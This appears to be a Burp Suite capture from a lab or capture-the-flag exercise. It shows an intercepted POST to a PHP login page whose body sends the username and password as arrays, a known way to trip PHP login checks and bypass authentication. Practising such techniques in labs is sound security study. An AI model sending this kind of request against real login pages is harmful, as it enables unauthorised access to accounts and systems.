 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.243.35
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.129.243.35
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.243.35/login/login.php
13 Cookie: PHPSESSID=4adf6i41tjc2imd4ct4l2s1cp6
14 Upgrade-Insecure-Requests: 1
15
16 username[]=test&password[]=test